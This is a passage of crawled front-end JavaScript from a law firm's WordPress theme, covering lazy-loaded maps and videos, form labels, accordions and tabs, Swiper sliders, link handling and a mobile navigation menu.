				var embedMapHeight = $(elementInView).attr('data-embed-map-height') ? $(elementInView).attr('data-embed-map-height') : 450;

				// Add live <iframe> containing Google Map once the element is in view
				$(elementInView).append(
					'<iframe src="' +
						$(elementInView).attr('data-embed-map-link') +
						'" width="' +
						embedMapWidth +
						'" height="' +
						embedMapHeight +
						'" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>'
				);
			}
		});
		mapLoadInViewTrigger.observe();

		// On page print, download images
		window.onbeforeprint = function () {
			$('.lazy-img').each(function () {
				var src = $(this).attr('data-img-src');
				$(this).attr('src', src);
			});

			$('.lazy-bg').each(function () {
				var src = $(this).attr('data-bg-src');
				$(this).css('background-image', src);
			});
		};

		// END LAZY LOADING WITH LOZAD
	});

	// Window *Load = Entire page including the DOM is loaded
	$(window).on('load', function () {
		prepareLinks();

		// On page load, check inputs for text to add active
		$('input, textarea').each(function () {
			activateInputLabel($(this).attr('id'));
		});

		// INPUT ACTIVE CLASS CONTROL
		// On text inputs, add class when the field holds a value
		$('input, textarea').on('input change', function () {
			activateInputLabel($(this).attr('id'));
		});

		// Detects text inside inputs to activate or deactivate label styling
		function activateInputLabel(inputElementSelector) {
			if (!inputElementSelector) {
				return;
			}

			thisInput = $('#' + inputElementSelector);
			thisInputValue = $(thisInput).val();

			if (thisInput && thisInputValue && $(thisInput).isActive() == false) {
				$(thisInput).addActive();
			} else if (thisInputValue == '') {
				$(thisInput).removeActive();
			}
		}

		// On dropdowns, add class when <select> is used
		$('select').on('change', function () {
			$(this).addActive();
		});

		$('select').on('focusin focusout', function () {
			$(this).closest('.select-wrapper').toggleClass('active');
		});
		// END INPUT ACTIVE CLASS CONTROL

		// ATTORNEY SEARCH HELPERS
		// Prevent empty-value form inputs from sending data
		$('#attorney-search-form').submit(function () {
			$('input[value=""]:not(.active)').attr('disabled', true);
			$('option[value=""]').attr('disabled', true);
		});

		// If attorney search results are present, scroll to the section
		if ($('#attorney-search-bar').exists()) {
			animateScroll('attorney-search-bar', 300);
			$('#attorney-search-inner').attr('tabindex', '0');
			$('#attorney-search-inner').focus();
		}
		// END ATTORNEY SEARCH HELPERS

		// SIDEBAR JUMP LINKS
		// Generate list for table of contents and select options for mobile
		if ($('#sidebar-jump-links-list').exists()) {
			var headings = $('.content h2');

			if (headings.length <= 1) {
				// If there's only one heading or none, don't create the sidebar jump links
				$('#sidebar-jump-links').remove();
			} else {
				headings.each(function () {
					// Get text from heading
					var thisHeadingText = $(this).text();

					// Convert text to lowercase, replace spaces with dashes, get rid of everything else
					thisHeadingID =
						'jump-' +
						thisHeadingText
							.toLowerCase()
							.replace(/ /g, '-')
							.replace(/[^\w-]+/g, '');

					// Give each heading a unique identifier
					$(this).attr('id', thisHeadingID);

					// Dynamically create list item within table of contents
					// Select is used on mobile
					$('#sidebar-jump-links-list').append('<li><button class="scroll-to no-button" data-scroll-to-id="' + thisHeadingID + '">' + thisHeadingText + '</button></li>');
					$('#sidebar-jump-links-select').append('<option value="#' + thisHeadingID + '">' + thisHeadingText + '</option>');
				});
			}
		}
		// END SIDEBAR JUMP LINKS

		// CONTENT TAB BUTTONS
		// Used on attorney bios
		$('.content-tab-activate').on('click', function () {
			$('.content-tab-activate, .content-tab').removeActive();
			$("[data-content-tab='" + $(this).attr('data-content-tab') + "']").addActive();
			$(this).addActive();
		});

		// Check URL parameters for tab activation on page load
		var tabParam = getURLParameter('tab');

		if (tabParam) {
			// Check if a tab with this parameter exists
			if ($("[data-content-tab='" + tabParam + "']").length) {
				// Remove active class from all tabs and content
				$('.content-tab-activate, .content-tab').removeActive();
				// Activate the requested tab and its content
				$("[data-content-tab='" + tabParam + "']").addActive();

				// Also update the mobile select dropdown if it exists
				if ($('#select-content-skip').length) {
					$('#select-content-skip').val(tabParam);
				}
			}
		}

		$('.mobile-tab').on('click', function () {
			animateScroll('main');
		});
		// END CONTENT TAB BUTTONS

		// ACCORDION CONTROL
		// Toggle accordion open and closed
		if ($('.accordion-item').length) {
			// If there are accordions on this page, set their ARIA properties
			$('.accordion-item-title').attr('aria-expanded', 'false');

			// Event listener for accordion items
			$('.accordion-item-title').on('click', function () {
				var parentAccordionItem = $(this).closest('.accordion-item');

				// Check data attribute values on the clicked accordion
				var closeSiblings = $(this).data('close-siblings') !== false;

				// Close sibling accordions, if the data attribute allows it
				if (closeSiblings) {
					parentAccordionItem.siblings().removeClass('active');
					parentAccordionItem.siblings().find('.accordion-item-title').attr('aria-expanded', 'false');
				}

				if (!parentAccordionItem.hasClass('active')) {
					// Open the clicked accordion
					parentAccordionItem.addClass('active');
					$(this).attr('aria-expanded', 'true');
				} else {
					// Close the clicked accordion
					parentAccordionItem.removeClass('active');
					$(this).attr('aria-expanded', 'false');
				}
			});
		}

		// Open first accordion on load
		if ($('.open-first').exists()) {
			$('.open-first').each(function () {
				$(this).find('.accordion-item:first-of-type .accordion-item-title').addClass('active').attr('aria-expanded', true);
			});
		}
		// END ACCORDION CONTROL
	});

	///////////////////////////////////
	// Scrolls and On-Screen Reveals //
	///////////////////////////////////

	// Gradually scrolls window to element on click of any element with the "scroll-to" class
	$('body').on('click', '.scroll-to', function (e) {
		e.preventDefault();
		var elementToScrollToID = $(this).attr('data-scroll-to-id');

		if (!elementToScrollToID) {
			return;
		}

		animateScroll(elementToScrollToID);

		if (elementToScrollToID == 'main') {
			// After scrolling completes, temporarily add tabindex and focus #main
			$(elementToScrollToID).attr('tabindex', '-1').focus().removeAttr('tabindex');
		}
	});

	// Scrolls window back to top of page
	$('.scroll-to-top').on('click', function (e) {
		e.preventDefault();
		animateScroll(0);
	});

	// Recurring events on scroll
	$(window).on('scroll', function () {
		// Control frequency of scroll checks for performance
		let scrollDebounceTimer;
		clearTimeout(scrollDebounceTimer);
		scrollDebounceTimer = setTimeout(checkScroll, 5);
	});

	function checkScroll() {
		// Add class to body when scrolled beyond top of page
		if ($(window).scrollTop() > 0) {
			$('body').addClass('scrolled');
		} else {
			$('body').removeClass('scrolled');
		}

		// If scrolled to bottom, activate slideout feature in footer
		if ($('#bottom-slideout').exists()) {
			// Detect page bottom
			if (getScrollPercent() > 0.98) {
				$('#bottom-slideout').addActive();
			} else {
				$('#bottom-slideout').removeActive();
			}
		}

		// Check elements that are revealed on scroll
		$('.scroll-reveal').each(function () {
			// If element is on screen and not yet revealed, add classes
			var cur = $(this);
			if (cur.isOnScreen()) {
				if (!cur.hasClass('animated')) {
					cur.addClass('animated fadeInUp');
				}
			}
		});
	}

	/////////////////////
	//  YouTube Embeds //
	/////////////////////

	function setupYouTube() {
		// Prepare YouTube video placeholders that turn into iframe on click
		if ($('.youtube-player').length == 0) {
			return;
		}

		var div;
		var n;
		var v = document.getElementsByClassName('youtube-player');

		for (n = 0; n < v.length; n++) {
			div = document.createElement('div');
			div.setAttribute('data-id', v[n].dataset.id);
			div.setAttribute('data-list', v[n].dataset.list);
			div.innerHTML = '<img src="https://img.youtube.com/vi/' + v[n].dataset.id + '/hqdefault.jpg" alt="">';

			// Add attributes and classes to the div to make interactive
			$(div).addClass('youtube-player-inner').attr('tabindex', '0');
			$(div).addClass('youtube-player-inner').attr('aria-label', 'Play video');
			$(div).on('click keypress', getYouTubeFrame);

			// Add div to this player
			v[n].appendChild(div);
		}
	}

	function getYouTubeFrame() {
		var iframe = document.createElement('iframe');
		var embed = 'https://www.youtube.com/embed/ID?autoplay=1&rel=0';

		iframe.setAttribute('src', embed.replace('ID', this.dataset.id));
		iframe.setAttribute('frameborder', '0');
		iframe.setAttribute('allow', 'autoplay;');
		iframe.setAttribute('allowfullscreen', '1');

		this.parentNode.replaceChild(iframe, this);
	}

	////////////////////////
	//  Passive Listeners //
	////////////////////////

	// Informs browser that event listeners will never prevent scrolling
	// https://web.dev/uses-passive-event-listeners/
	function makeListenersPassive() {
		var supportsPassive = eventListenerOptionsSupported();

		if (supportsPassive) {
			var addEvent = EventTarget.prototype.addEventListener;
			overwriteAddEvent(addEvent);
		}
	}

	function overwriteAddEvent(superMethod) {
		var defaultOptions = {
			passive: true,
			capture: false
		};

		EventTarget.prototype.addEventListener = function (type, listener, options) {
			var usesListenerOptions = typeof options === 'object';
			var useCapture = usesListenerOptions ? options.capture : options;

			options = usesListenerOptions ? options : {};
			options.passive = options.passive !== undefined ? options.passive : defaultOptions.passive;
			options.capture = useCapture !== undefined ? useCapture : defaultOptions.capture;

			superMethod.call(this, type, listener, options);
		};
	}

	function eventListenerOptionsSupported() {
		var supported = false;

		try {
			var opts = Object.defineProperty({}, 'passive', {
				get: function () {
					supported = true;
				}
			});
			window.addEventListener('test', null, opts);
		} catch (e) {}

		return supported;
	}

	////////////
	//  Misc. //
	////////////

	// Returns true if on homepage
	// Requires WordPress body classes to be in effect
	function isHomepage() {
		if (jQuery('body.home').length) {
			return true;
		}
		return false;
	}

	// Returns true no homepage class is present
	function isSubpage() {
		if (jQuery('body.home').length) {
			return false;
		}
		return true;
	}

	// Returns true if element is on screen
	// Usage: element.isOnScreen()
	function isOnScreen() {
		var viewport = {};
		viewport.top = jQuery(window).scrollTop();
		viewport.bottom = viewport.top + jQuery(window).height();
		var bounds = {};
		bounds.top = this.offset().top;
		bounds.bottom = bounds.top + this.outerHeight();
		return bounds.top <= viewport.bottom && bounds.bottom >= viewport.top;
	}

	// Prepare all links with appropriate attributes and classes
	function prepareLinks() {
		// External links: Add attributes for external links
		$('a')
			.filter(function () {
				return this.hostname && this.hostname !== location.hostname;
			})
			.attr('target', '_blank')
			.attr('rel', 'noopener')
			.addClass('external-link');

		// PDF links: Open PDFs in new tab
		$('a[href$=".pdf"]').each(function () {
			$(this).attr('target', '_blank');
		});

		// Accessibility: Alert the user that a link will open in a new tab
		$('a[target="_blank"]').each(function () {
			// Check if the link already has an aria-label
			var ariaLabel = $(this).attr('aria-label');

			if (ariaLabel) {
				// If the link already has an aria-label, append the new text
				$(this).attr('aria-label', ariaLabel + ' (Opens in a new tab)');
			} else {
				// If no aria-label exists, add a new one with the "Opens in a new tab" text
				$(this).attr('aria-label', 'Opens in a new tab');
			}
		});

		// Identify telephone links
		$('a[href^="tel:"]').each(function () {
			$(this).addClass('tel-link');
		});
	}

	// Recurring events on resize
	window.addEventListener('resize', function () {
		setHeaderHeight();
	});

	// Update CSS value equal to header height
	function setHeaderHeight() {
		const headerID = isMobileScreen() ? 'header-mobile' : 'header-desktop';
		var header = document.getElementById(headerID);

		if (header) {
			const headerHeight = header.offsetHeight;
			document.documentElement.style.setProperty('--header-height', `${headerHeight}px`);
		}
	}

	// Optional geolocation feature
	// Adds geolocation and other information to contact emails
	function setupGeolocation() {
		if (sessionStorage.geolocationReady) {
			return;
		}

		// Make AJAX request to store PHP SESSION variables containing geolocation data; requires API key
		setTimeout(function () {
			jQuery.ajax({
				type: 'get',
				url: '/wp-content/themes/paperstreet/includes/include-geolocation.php',
				success: function (response) {}
			});

			console.log('Geolocation data saved for this session.');
			sessionStorage.geolocationReady = 'true';
		}, 2000);
	}
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.pacriminaldefensellc.com/wp-content/themes/ess_proven/child-script.js
body_size: 649
content:
/** @format */

(function ($) {
	$(document).ready(function () {
		// Features expandable content functionality
		const $featuresItems = $('.features-item');

		$('#intro-show-more').on('click', function () {
			$(this).fadeOut();
			$('.show-more-content').slideDown();
		});

		// Handle hover on desktop
		if (window.matchMedia('(min-width: 1025px)').matches) {
			$featuresItems.hover(
				function () {
					$(this).addClass('active');
				},
				function () {
					$(this).removeClass('active');
				}
			);
		} else {
			// Handle click on mobile and tablet
			$featuresItems.on('click', function () {
				const $this = $(this);

				if ($this.hasClass('active')) {
					$this.removeClass('active');
				} else {
					$featuresItems.removeClass('active');
					$this.addClass('active');
				}
			});

			// Close dropdown when clicking outside
			$(document).on('click', function (e) {
				if (!$(e.target).closest('.features-item').length) {
					$featuresItems.removeClass('active');
				}
			});
		}

		// Existing code can go here...
	});

	$(window).on('load', function () {
		// NEWS SLIDER
		new Swiper('.js-news-slider', {
			loop: true,
			autoplay: false,
			slidesPerView: 1,
			spaceBetween: 15,
			speed: 500,
			allowTouchMove: true,
			navigation: {
				nextEl: '.js-news-next',
				prevEl: '.js-news-prev'
			},
			breakpoints: {
				768: {
					slidesPerView: 2
				}
			}
		});

		function equalHeightNews(group) {
			var tallest = 0;
			group.height('auto').each(function () {
				var thisHeight = $(this).find('.news-item').height();
				console.log(thisHeight);
				if (thisHeight > tallest) {
					tallest = thisHeight;
				}
			});
			group.find('.news-item').height(tallest);
		}

		setTimeout(function () {
			equalHeightNews($('.js-news-slider .swiper-slide'));
		}, 200);

		// VIDEOS SLIDER
		new Swiper('.js-videos-slider', {
			loop: true,
			autoplay: false,
			slidesPerView: 1,
			spaceBetween: 20,
			speed: 500,
			allowTouchMove: true,
			pagination: {
				el: '.swiper-pagination',
				clickable: true
			},
			breakpoints: {
				668: {
					slidesPerView: 1,
					spaceBetween: 30
				},
				768: {
					slidesPerView: 2,
					spaceBetween: 40
				},
				1025: {
					slidesPerView: 3,
					spaceBetween: 60
				}
			}
		});

		// SOCIAL SLIDER
		new Swiper('.js-social-slider', {
			loop: false,
			slidesPerView: 1,
			spaceBetween: 20,
			navigation: {
				nextEl: '.js-social-next',
				prevEl: '.js-social-prev'
			},
			breakpoints: {
				768: {
					slidesPerView: 2
				},
				1025: {
					slidesPerView: 3
				}
			}
		});

		// RECOVERED SLIDER
		new Swiper('.js-recovered-slider', {
			loop: false,
			slidesPerView: 1,
			spaceBetween: 20,
			navigation: {
				nextEl: '.js-recovered-next',
				prevEl: '.js-recovered-prev'
			},
			breakpoints: {
				768: {
					slidesPerView: 2
				},
				1025: {
					slidesPerView: 3
				}
			}
		});

		// TESTIMONIAL SLIDER
		new Swiper('.js-testimonials-slider', {
			loop: true,
			speed: 300,
			spaceBetween: 0,
			slidesPerView: 1,
			navigation: {
				prevEl: '.js-testimonials-prev',
				nextEl: '.js-testimonials-next'
			}
		});
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.pacriminaldefensellc.com/wp-content/themes/paperstreet/js/mobile-menu.js?ver=3.42
body_size: 914
content:
(function ($) {
	// Global variables
	var mobileMenuInitialized = false; // Flag that mobile menu is already set up

	// Window Load = Entire page including the DOM is ready
	$(window).load(function () {
		setupMobileMenu();
	});

	// On window resize
	$(window).resize(function () {
		setupMobileMenu();
	});

	// Initialize mobile menu based on body class
	function setupMobileMenu() {
		if (mobileMenuInitialized === true || !isMobileScreen()) {
			// Only set up once, and only if on a mobile screen size
			return;
		}

		var bodyClass = $("body").attr("class");
		var isAccordionMenu = bodyClass.includes("mobile-menu-accordion");

		// Copy each top-level menu item that contains a sub-menu into the sub-menu
		$("#mobile-navigation .menu-item-has-children").each(function () {
			var linkElement = $(this).children("a");
			var linkElementText = isAccordionMenu ? "Overview" : $(linkElement).text();
			var linkElementURL = $(linkElement).attr("href");
			var linkElementSubMenu = $(linkElement).next(".sub-menu");

			// If the link is not a "no-sub" link, and the link is not #, create a list item and link within sub-menu
			if (!$(this).hasClass("no-sub") && linkElementURL !== "#") {
				// Create list item and link within sub-menu
				$(linkElementSubMenu).prepend(
					'<li class="menu-item hide-for-large"><a href="' +
						linkElementURL +
						'">' +
						linkElementText +
						"</a></li>"
				);
			}

			// Label the link to indicate it will open a sub-menu
			$(linkElement).attr("aria-label", "Open " + linkElementText + " sub-menu");
		});

		// Insert "Back" button if using paged style
		if (!isAccordionMenu) {
			$("#mobile-navigation .sub-menu").prepend(
				'<li class="mobile-navigation-previous"><button class="alt-01"><i class="fas fa-arrow-left small-margin-right"></i>Back</button></li>'
			);
		}

		$('<div id="mobile-navigation-top"></div>').insertBefore("#mobile-navigation > ul");

		// Move mobile navigation top into place
		$("#mobile-navigation-top-inner").detach().appendTo("#mobile-navigation-top");

		console.log("Initialized mobile menu JS");

		mobileMenuInitialized = true;
	}

	// Mobile menu: Open and close
	$(".mobile-menu-toggle").on("click", function () {
		toggleMobileMenu();
	});

	// Allow any clicks on container to close an open mobile menu
	$("#container").on("click", function () {
		if ($(this).isActive()) {
			toggleMobileMenu();
		}
	});

	// Opens or closes mobile menu, changing necessary classes
	function toggleMobileMenu() {
		$("#mobile-navigation").toggleClass("active");
		$("#mobile-navigation li").removeClass("sub-menu-open");

		setTimeout(function () {
			$("#container").toggleClass("active");
		}, 100);
	}

	// Mobile menu interaction: Back button paging controls
	// Because the buttons are created after page load, events handled by delegation
	$("#mobile-navigation").on("click", ".mobile-navigation-previous button", function (e) {
		e.preventDefault();
		$(this).closest(".menu-item-has-children").removeClass("sub-menu-open");
	});

	// Mobile navigation links with children do not directly link to the landing page, but activate the sub-menu
	$("#mobile-navigation .menu-item-has-children > a").on("click", function (e) {
		e.preventDefault();
		$(this).next(".mobile-navigation-next").trigger("click");
		$(this).parent().toggleClass("sub-menu-open");
	});
})(jQuery);
